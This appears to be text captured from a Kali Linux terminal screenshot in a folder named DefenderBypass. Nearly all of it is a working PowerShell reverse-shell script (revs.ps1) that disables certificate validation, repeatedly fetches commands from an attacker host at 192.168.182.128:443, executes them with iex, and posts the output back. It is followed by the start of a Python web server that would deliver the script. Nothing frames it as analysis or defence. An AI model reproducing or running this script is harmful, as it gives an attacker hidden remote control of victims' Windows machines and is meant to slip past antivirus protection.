 /home/MrTiz/DefenderBypass ✔ root@kali 10:05:30
cat /home/MrTiz/DefenderBypass/revs.ps1
add-type @"
using System.Net;using System.Security.Cryptography.X509Certificates;
public class TrustAllCertsPolicy : ICertificatePolicy {public bool CheckValidationResult(
ServicePoint srvPoint, X509Certificate certificate,WebRequest request, int certificateProblem) {return true;}
}
"@
[System.Net.ServicePointManager]::CertificatePolicy = New-Object TrustAllCertsPolicy
$s='192.168.182.128:443';$i='63056822-aa352d6c-b69cbf7c';$p='https://';$v=Invoke-WebRequest -UseBasicParsing
-Uri $p$s/63056822 -Headers @{"ms-commit-id"=$i};while ($true){$c=(Invoke-WebRequest -UseBasicParsing -Uri $p
$s/aa352d6c -Headers @{"ms-commit-id"=$i}).Content;if ($c -ne 'None') {$r=iex $c -ErrorAction Stop -ErrorVari
able e;$r=Out-String -InputObject $r;$t=Invoke-WebRequest -Uri $p$s/b69cbf7c -Method POST -Headers @{"ms-comm
it-id"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}#
/home/MrTiz/DefenderBypass ✔ root@kali 10:05:38
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...